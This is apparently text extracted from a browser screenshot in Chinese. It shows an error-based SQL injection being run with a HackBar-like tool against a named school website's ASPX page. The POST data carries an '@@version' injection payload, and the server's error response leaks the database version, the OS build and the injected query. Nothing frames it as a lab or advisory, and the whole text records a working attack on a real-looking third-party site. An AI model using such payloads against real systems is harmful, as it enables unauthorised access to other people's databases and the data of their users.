 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 5.2 (Build 3790: Servi...
39
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.jszx.cn/code/application/book/syscommontypemain.aspx?Method=del
百度
بسم الله الرحمن الرحيم
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.jszx.cn/code/application/book/syscommontypemain.aspx?Method=del
Split URL
Execute
Enable Post data Enable Referrer
Post data SCTID=1' and 1=@@version and '1'='1&ParentID=1&notes=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT * FROM SYS_COMMONTYPE WHERE PARENTID = '1' and 1=@@version and '1'='1'AND ENABLE ='1'
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37